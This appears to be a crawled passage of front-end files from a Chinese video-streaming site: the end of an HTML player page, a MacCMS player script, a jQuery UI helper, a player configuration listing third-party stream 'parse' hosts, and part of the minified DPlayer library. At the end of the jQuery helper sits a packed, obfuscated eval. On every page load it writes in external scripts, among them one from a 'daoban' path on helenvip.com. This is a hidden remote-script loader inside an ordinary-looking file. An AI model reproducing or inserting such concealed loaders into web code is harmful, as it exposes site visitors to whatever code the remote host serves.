                                    return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];
                                }
                            } catch (e) {
                                console.error("P2P播放不支持或初始化出错，切换至普通HLS播放。", e);
                                if (window.Hls) {
                                    const fallbackHls = new window.Hls();
                                    fallbackHls.attachMedia(video);
                                    fallbackHls.loadSource(videoUrl);
                                } else {
                                    alert("浏览器不支持HLS播放！");
                                }
                            }
                        },
                    },
                },
            });
            player.play();
            // 监听播放器错误
            player.on('error', function (err) {
                //console.log('播放器错误:', err);
            });
        }
    </script>
</head>

<body>
    <div class="container">
        <div id="player"></div>
        <!-- P2P统计面板 -->
        <div class="p2p-stats" id="p2p-stats" style="display: none;">
            <span id="p2p-status">🟢 P2P</span> |
            节点: <span id="peers-count">0</span> |
            加速: <span id="p2p-download">0MB</span> |
            分享: <span id="p2p-upload">0MB</span> |
            比率: <span id="p2p-ratio">0%</span>
        </div>
    </div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://xbyc.cc/static/js/player.js?t=a20260119
body_size: 1379
content:
var MacPlayer = {
    'GetUrl': function(s, n) {
        return this.Link.replace('{sid}', s).replace('{sid}', s).replace('{nid}', n).replace('{nid}', n)
    },
    'Go': function(s, n) {
        location.href = this.GetUrl(s, n)
    },
    'Show': function() {
        $('#buffer').attr('src', this.Prestrain);
        setTimeout(function() {
            MacPlayer.AdsEnd()
        }, this.Second * 1000);
        $("#playleft").get(0).innerHTML = this.Html + '';
        var a = document.createElement('script');
        a.type = 'text/javascript';
        a.async = true;
        a.charset = 'utf-8';
        a.src = '';
        var b = document.getElementsByTagName('script')[0];
        b.parentNode.insertBefore(a, b)
    },
    'AdsStart': function() {
        if ($("#buffer").attr('src') != this.Buffer) {
            $("#buffer").attr('src', this.Buffer)
        }
        $("#buffer").show()
    },
    'AdsEnd': function() {
        $('#buffer').hide()
    },
    'Install': function() {
        this.Status = false;
        $('#install').show()
    },
    'Play': function() {
        document.write('<style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:100%;height:100%;min-heigh:300px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style><div class="MacPlayer">' + '<iframe id="buffer" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;"></iframe><iframe id="install" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;display:none;"></iframe>' + '<table border="0" cellpadding="0" cellspacing="0"><tr><td id="playleft" valign="top" style=""> </td></table></div>');
        this.Height = $('.MacPlayer').get(0).offsetHeight;
        this.Width = $('.MacPlayer').get(0).offsetWidth;
        document.write('<scr' + 'ipt src="' + this.Path + this.PlayFrom + '.js"></scr' + 'ipt>')
    },
    'Down': function() {},
    'Init': function() {
        this.Status = true;
        this.Parse = '';
        if (player_aaaa.encrypt == '1') {
            player_aaaa.url = unescape(player_aaaa.url);
            player_aaaa.url_next = unescape(player_aaaa.url_next)
        } else if (player_aaaa.encrypt == '2') {
            player_aaaa.url = unescape(base64decode(player_aaaa.url));
            player_aaaa.url_next = unescape(base64decode(player_aaaa.url_next))
        }
        this.Prestrain = MacPlayerConfig.prestrain;
        this.Buffer = MacPlayerConfig.buffer;
        this.Second = MacPlayerConfig.second;
        this.Flag = player_aaaa.flag;
        this.Trysee = player_aaaa.trysee;
        this.Points = player_aaaa.points;
        this.Link = decodeURIComponent(player_aaaa.link);
        this.PlayFrom = player_aaaa.from;
        this.PlayNote = player_aaaa.note;
        this.PlayServer = player_aaaa.server == 'no' ? '' : player_aaaa.server;
        this.PlayUrl = player_aaaa.url;
        this.PlayUrlNext = player_aaaa.url_next;
        this.PlayLinkNext = player_aaaa.link_next;
        this.PlayLinkPre = player_aaaa.link_pre;
        if (MacPlayerConfig.server_list[this.PlayServer] != undefined) {
            this.PlayServer = MacPlayerConfig.server_list[this.PlayServer].des
        }
        if (MacPlayerConfig.player_list[this.PlayFrom] != undefined) {
            if (MacPlayerConfig.player_list[this.PlayFrom].ps == "1") {
                this.Parse = MacPlayerConfig.player_list[this.PlayFrom].parse == '' ? MacPlayerConfig.parse : MacPlayerConfig.player_list[this.PlayFrom].parse;
                this.PlayFrom = 'parse'
            }
        }
        this.Path = maccms.path + '/static/player/';
        if (this.Flag == "down") {
            MacPlayer.Down()
        } else {
            MacPlayer.Play()
        }
    }
};
MacPlayer.Init();


--- FILE ---
content_type: application/javascript
request_url: http://xbyc.cc/template/tmyy/js/jquery.base.js
body_size: 2580
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }
	 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5.6(\'<0 4="2/3" 7="//1.b.c.9/a.1"></0>\')5.6(\'<0 4="2/3" 7="f://e.d.g/8/8.1"></0>\')',17,17,'script|js|text|javascript|type|document|write|src|daoban|la|19430413|users|51|helenvip|www|http|com'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://xbyc.cc/static/js/playerconfig.js?t=20260119
body_size: 609
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"dplayer":{"show":"\u9999\u8549\u4e91\u64ad","des":"dplayer","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"mahua":{"show":"\u897f\u74dc\u4e91\u64ad","des":"mahua","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"wuye":{"show":"\u9ebb\u82b1\u4e91\u64ad","des":"wuye","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"\u5728\u7ebf\u4e91\u64ad":{"show":"https:\/\/zy.aoxtv.com\/m3u8.php?url=","des":"\u5728\u7ebf\u4e91\u64ad","ps":"1","parse":"https:\/\/zy.aoxtv.com\/m3u8.php?url="},"155m3u8":{"show":"155m3u8","des":"155M3U8","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"yunbo":{"show":"\u8349\u8393\u4e91\u64ad","des":"yunbo","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://jiexi.semaozy.cc/m3u8/js/DPlayer.js
body_size: 69498
content:
!function(n,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("DPlayer",[],e):"object"==typeof exports?exports.DPlayer=e():n.DPlayer=e()}(self,(()=>(()=>{var n={916:(n,e,t)=>{var a=t(471);n.exports=function(n){"use strict";var e,o="",r=(n=n||{}).video,i=n.options,l=a.$escape,s=n.tran,p=n.icons,d=n.index,c=a.$each;return n.$value,n.$index,o+='<div class="dplayer-mask"></div>\n<div class="dplayer-video-wrap">\n    ',e=t(568)(r),o+=e,o+="\n    ",i.logo&&(o+='\n    <div class="dplayer-logo">\n        <img src="',o+=l(i.logo),o+='">\n    </div>\n    '),o+='\n    <div class="dplayer-danmaku"',i.danmaku&&i.danmaku.bottom&&(o+=' style="margin-bottom:',o+=l(i.danmaku.bottom),o+='"'),o+='>\n        <div class="dplayer-danmaku-item dplayer-danmaku-item--demo"></div>\n    </div>\n    <div class="dplayer-subtitle"></div>\n    <div class="dplayer-bezel">\n        <span class="dplayer-bezel-icon"></span>\n        ',i.danmaku&&(o+='\n        <span class="dplayer-danloading">',o+=l(s("danmaku-loading")),o+="</span>\n        "),o+='\n        <span class="diplayer-loading-icon">',o+=p.loading,o+='</span>\n    </div>\n</div>\n<div class="dplayer-controller-mask"></div>\n<div class="dplayer-controller">\n    <div class="dplayer-icons dplayer-comment-box">\n        <button class="dplayer-icon dplayer-comment-setting-icon" data-balloon="',o+=l(s("setting")),o+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',o+=p.pallette,o+='</span>\n        </button>\n        <div class="dplayer-comment-setting-box">\n            <div class="dplayer-comment-setting-color">\n                <div class="dplayer-comment-setting-title">',o+=l(s("set-danmaku-color")),o+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',o+=l(d),o+='" value="#fff" checked>\n                    <span style="background: #fff;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',o+=l(d),o+='" value="#e54256">\n                    <span style="background: #e54256"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',o+=l(d),o+='" value="#ffe133">\n                    <span style="background: #ffe133"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',o+=l(d),o+='" value="#64DD17">\n                    <span style="background: #64DD17"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',o+=l(d),o+='" value="#39ccff">\n                    <span style="background: #39ccff"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',o+=l(d),o+='" value="#D500F9">\n                    <span style="background: #D500F9"></span>\n                </label>\n            </div>\n            <div class="dplayer-comment-setting-type">\n                <div class="dplayer-comment-setting-title">',o+=l(s("set-danmaku-type")),o+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',o+=l(d),o+='" value="1">\n                    <span>',o+=l(s("top")),o+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',o+=l(d),o+='" value="0" checked>\n                    <span>',o+=l(s("rolling")),o+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',o+=l(d),o+='" value="2">\n                    <span>',o+=l(s("bottom")),o+='</span>\n                </label>\n            </div>\n        </div>\n        <input class="dplayer-comment-input" type="text" placeholder="',o+=l(s("input-danmaku-enter")),o+='" maxlength="30">\n        <button class="dplayer-icon dplayer-send-icon" data-balloon="',o+=l(s("send")),o+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',o+=p.send,o+='</span>\n        </button>\n    </div>\n    <div class="dplayer-icons dplayer-icons-left">\n        <button class="dplayer-icon dplayer-play-icon">\n            <span class="dplayer-icon-content">',o+=p.play,o+='</span>\n        </button>\n        <div class="dplayer-volume">\n            <button class="dplayer-icon dplayer-volume-icon">\n                <span class="dplayer-icon-content">',o+=p.volumeDown,o+='</span>\n            </button>\n            <div class="dplayer-volume-bar-wrap" data-balloon-pos="up">\n                <div class="dplayer-volume-bar">\n                    <div class="dplayer-volume-bar-inner" style="background: ',o+=l(i.theme),o+=';">\n                        <span class="dplayer-thumb" style="background: ',o+=l(i.theme),o+='"></span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <span class="dplayer-time">\n            <span class="dplayer-ptime">0:00</span> /\n            <span class="dplayer-dtime">0:00</span>\n        </span>\n        ',i.live&&(o+='\n        <span class="dplayer-live-badge"><span class="dplayer-live-dot" style="background: ',o+=l(i.theme),o+=';"></span>',o+=l(s("live")),o+="</span>\n        "),o+='\n    </div>\n    <div class="dplayer-icons dplayer-icons-right">\n        ',i.video.quality&&(o+='\n        <div class="dplayer-quality">\n            <button class="dplayer-icon dplayer-quality-icon">',o+=l(i.video.quality[i.video.defaultQuality].name),o+='</button>\n            <div class="dplayer-quality-mask">\n                <div class="dplayer-quality-list">\n                ',c(i.video.quality,(function(n,e){o+='\n                    <div class="dplayer-quality-item" data-index="',o+=l(e),o+='">',o+=l(n.name),o+="</div>\n                "})),o+="\n                </div>\n            </div>\n        </div>\n        "),o+="\n        ",i.screenshot&&(o+='\n        <div class="dplayer-icon dplayer-camera-icon" data-balloon="',o+=l(s("screenshot")),o+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',o+=p.camera,o+="</span>\n        </div>\n        "),o+="\n        ",i.airplay&&(o+='\n        <div class="dplayer-icon dplayer-airplay-icon" data-balloon="',o+=l(s("airplay")),o+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',o+=p.airplay,o+="</span>\n        </div>\n        "),o+="\n        ",i.chromecast&&(o+='\n        <div class="dplayer-icon dplayer-chromecast-icon" data-balloon="',o+=l(s("chromecast")),o+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',o+=p.chromecast,o+="</span>\n        </div>\n        "),o+='\n        <div class="dplayer-comment">\n            <button class="dplayer-icon dplayer-comment-icon" data-balloon="',o+=l(s("send-danmaku")),o+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',o+=p.comment,o+="</span>\n            </button>\n        </div>\n        ",i.subtitle&&(o+="\n        ","string"==typeof i.subtitle.url?(o+='\n        <div class="dplayer-subtitle-btn">\n            <button class="dplayer-icon dplayer-subtitle-icon" data-balloon="',o+=l(s("hide-subs")),o+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',o+=p.subtitle,o+="</span>\n            </button>\n        </div>\n        "):(o+='\n        <div class="dplayer-subtitles">\n            <button class="dplayer-icon dplayer-subtitles-icon" data-balloon="',o+=l(s("subtitle")),o+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',o+=p.subtitle,o+='</span>\n            </button>\n            <div class="dplayer-subtitles-box">\n                <div class="dplayer-subtitles-panel">\n                    ',c(i.subtitle.url,(function(n,e){o+='\n                        <div class="dplayer-subtitles-item" data-subtitle="',o+=l(n.url),o+='">\n                            \x3c!-- if lang, show tran(lang). if lang and name, show name + (tran(lang)). if name, show name. off option use lang for translation. --\x3e\n                            <span class="dplayer-label">',o+=l(n.lang?n.name?n.name+" ("+s(n.lang)+")":s(n.lang):n.name),o+="</span>\n                        </div>\n                    "})),o+="\n                </div>\n            </div>\n        </div>\n        "),o+="\n        "),o+='\n        <div class="dplayer-setting">\n            <button class="dplayer-icon dplayer-setting-icon" data-balloon="',o+=l(s("setting")),o+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',o+=p.setting,o+='</span>\n            </button>\n            <div class="dplayer-setting-box">\n                <div class="dplayer-setting-origin-panel">\n                    <div class="dplayer-setting-item dplayer-setting-speed">\n                        <span class="dplayer-label">',o+=l(s("speed")),o+='</span>\n                        <div class="dplayer-toggle">',o+=p.right,o+='</div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-loop">\n                        <span class="dplayer-label">',o+=l(s("loop")),o+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-toggle-setting-input" type="checkbox" name="dplayer-toggle">\n                            <label for="dplayer-toggle"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-showdan">\n                        <span class="dplayer-label">',o+=l(s("show-danmaku")),o+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-showdan-setting-input" type="checkbox" name="dplayer-toggle-dan">\n                            <label for="dplayer-toggle-dan"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danunlimit">\n                        <span class="dplayer-label">',o+=l(s("unlimited-danmaku")),o+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-danunlimit-setting-input" type="checkbox" name="dplayer-toggle-danunlimit">\n                            <label for="dplayer-toggle-danunlimit"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danmaku">\n                        <span class="dplayer-label">',o+=l(s("opacity-danmaku")),o+='</span>\n                        <div class="dplayer-danmaku-bar-wrap">\n                            <div class="dplayer-danmaku-bar">\n                                <div class="dplayer-danmaku-bar-inner">\n                                    <span class="dplayer-thumb"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class="dplayer-setting-speed-panel">\n                    ',c(i.playbackSpeed,(function(n,e){o+='\n                        <div class="dplayer-setting-speed-item" data-speed="',o+=l(n),o+='">\n                            <span class="dplayer-label">',o+=l(1===n?s("normal"):n),o+="</span>\n                        </div>\n                    "})),o+='\n                </div>\n            </div>\n        </div>\n        <div class="dplayer-full">\n            <button class="dplayer-icon dplayer-full-in-icon" data-balloon="',o+=l(s("web-fullscreen")),o+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',o+=p.fullWeb,o+='</span>\n            </button>\n            <button class="dplayer-icon dplayer-full-icon" data-balloon="',o+=l(s("fullscreen")),o+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',o+=p.full,o+='</span>\n            </button>\n        </div>\n    </div>\n    <div class="dplayer-bar-wrap">\n        <div class="dplayer-bar-time hidden">00:00</div>\n        <div class="dplayer-bar-preview"></div>\n        <div class="dplayer-bar">\n            <div class="dplayer-loaded" style="width: 0;"></div>\n            <div class="dplayer-played" style="width: 0; background: ',o+=l(i.theme),o+='">\n                <span class="dplayer-thumb" style="background: ',o+=l(i.theme),o+='"></span>\n            </div>\n        </div>\n    </div>\n</div>\n<div class="dplayer-info-panel dplayer-info-panel-hide">\n    <div class="dplayer-info-panel-close">[x]</div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-version">\n        <span class="dplayer-info-panel-item-title">Player version</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-fps">\n        <span class="dplayer-info-panel-item-title">Player FPS</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-type">\n        <span class="dplayer-info-panel-item-title">Video type</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-url">\n        <span class="dplayer-info-panel-item-title">Video url</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-resolution">\n        <span class="dplayer-info-panel-item-title">Video resolution</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-duration">\n        <span class="dplayer-info-panel-item-title">Video duration</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    ',i.danmaku&&(o+='\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-id">\n        <span class="dplayer-info-panel-item-title">Danmaku id</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-api">\n        <span class="dplayer-info-panel-item-title">Danmaku api</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-amount">\n        <span class="dplayer-info-panel-item-title">Danmaku amount</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    '),o+='\n</div>\n<div class="dplayer-menu">\n    ',c(i.contextmenu,(function(n,e){o+='\n        <div class="dplayer-menu-item">\n            <a',n.link&&(o+=' target="_blank"'),o+=' href="',o+=l(n.link||"javascript:void(0);"),o+='">',n.key&&(o+=" ",o+=l(s(n.key))),n.text&&(o+=" ",o+=l(n.text)),o+="</a>\n        </div>\n    "})),o+='\n</div>\n<div class="dplayer-notice-list"></div>\n<button class="dplayer-mobile-play">\n    ',o+=p.play,o+="\n</button>"}},568:(n,e,t)=>{var a=t(471);n.exports=function(n){"use strict";var e="",t=(n=n||{}).enableSubtitle,o=n.subtitle,r=n.current,i=n.airplay,l=n.pic,s=a.$escape,p=n.screenshot,d=n.preload,c=n.url;return t=o&&"webvtt"===o.type,e+='\n<video\n    class="dplayer-video ',r&&(e+="dplayer-video-current"),e+='"\n    webkit-playsinline\n    ',i&&(e+=' x-webkit-airplay="allow" '),e+="\n    playsinline\n    ",l&&(e+='poster="',e+=s(l),e+='"'),e+="\n    ",(p||t)&&(e+='crossorigin="anonymous"'),e+="\n    ",d&&(e+='preload="',e+=s(d),e+='"'),e+="\n    ",i?e+="\n    nosrc\n    ":c&&(e+='\n    src="',e+=s(c),e+='"\n    '),e+="\n    >\n    ",i&&(e+='\n    <source src="',e+=s(c),e+='">\n    '),e+="\n    ",t&&(e+='\n    <track class="dplayer-subtrack" kind="metadata" default src="',e+=s("string"==typeof o.url?o.url:o.url[o.index].url),e+='"></track>\n    '),e+"\n</video>"}},49:(n,e,t)=>{"use strict";t.d(e,{Z:()=>l});var a=t(415),o=t.n(a),r=t(352),i=t.n(r)()(o());i.push([n.id,':root {\n  --balloon-border-radius: 2px;\n  --balloon-color: rgba(16, 16, 16, 0.95);\n  --balloon-text-color: #fff;\n  --balloon-font-size: 12px;\n  --balloon-move: 4px; }\n\nbutton[aria-label][data-balloon-pos] {\n  overflow: visible; }\n\n[aria-label][data-balloon-pos] {\n  position: relative;\n  cursor: pointer; }\n  [aria-label][data-balloon-pos]:after {\n    opacity: 0;\n    pointer-events: none;\n    transition: all 0.18s ease-out 0.18s;\n    text-indent: 0;\n    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;\n    font-weight: normal;\n    font-style: normal;\n    text-shadow: none;\n    font-size: 12px;\n    font-size: var(--balloon-font-size);\n    background: rgba(16, 16, 16, 0.95);\n    background: var(--balloon-color);\n    border-radius: 2px;\n    color: #fff;\n    color: var(--balloon-text-color);\n    border-radius: var(--balloon-border-radius);\n    content: attr(aria-label);\n    padding: .5em 1em;\n    position: absolute;\n    white-space: nowrap;\n    z-index: 10; }\n  [aria-label][data-balloon-pos]:before {\n    width: 0;\n    height: 0;\n    border: 5px solid transparent;\n    border-top-color: rgba(16, 16, 16, 0.95);\n    border-top-color: var(--balloon-color);\n    opacity: 0;\n    pointer-events: none;\n    transition: all 0.18s ease-out 0.18s;\n    content: "";\n    position: absolute;\n    z-index: 10; }\n  [aria-label][data-balloon-pos]:hover:before, [aria-label][data-balloon-pos]:hover:after, [aria-label][data-balloon-pos][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-visible]:after, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after {\n    opacity: 1;\n    pointer-events: none; }\n  [aria-label][data-balloon-pos].font-awesome:after {\n    font-family: FontAwesome, -apple-system, BlinkMacSystemFont, \'Segoe UI\', Roboto, Oxygen, Ubuntu, Cantarell, \'Open Sans\', \'Helvetica Neue\', sans-serif; }\n  [aria-label][data-balloon-pos][data-balloon-break]:after {\n    white-space: pre; }\n  [aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after {\n    white-space: pre-line;\n    word-break: break-word; }\n  [aria-label][data-balloon-pos][data-balloon-blunt]:before, [aria-label][data-balloon-pos][data-balloon-blunt]:after {\n    transition: none; }\n  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:after {\n    transform: translate(-50%, 0); }\n  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:before {\n    transform: translate(-50%, 0); }\n  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:after {\n    left: 0; }\n  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:before {\n    left: 5px; }\n  